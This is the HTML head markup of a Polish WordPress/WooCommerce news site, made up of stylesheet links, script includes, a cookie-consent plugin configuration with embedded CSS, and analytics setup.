<link rel='stylesheet' id='wpmenucart-css' href='https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yop-public-css' href='https://portalstrzelecki.pl/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=f660cf152d0016c07d08da7a56bd4016' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRed+Hat+Display%3A400%2C600%2C700%2C500%7CEpilogue%3A800%2C700%2C500%2C400%2C900&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://portalstrzelecki.pl/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-woo-front-style-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-woo/assets/css/td-woo-front.css?ver=01a7f5498b17de312230df598d4dd0ca' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://portalstrzelecki.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://portalstrzelecki.pl","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-right","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":false},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"reject-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"settings-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Wi\u0119cej\"\u003EWi\u0119cej\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Wi\u0119cej\"\u003EWi\u0119cej\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/portalstrzelecki.pl","hash_tracking":"false","v4_id":"G-74KJPCX92R"};/* ]]> */
</script>
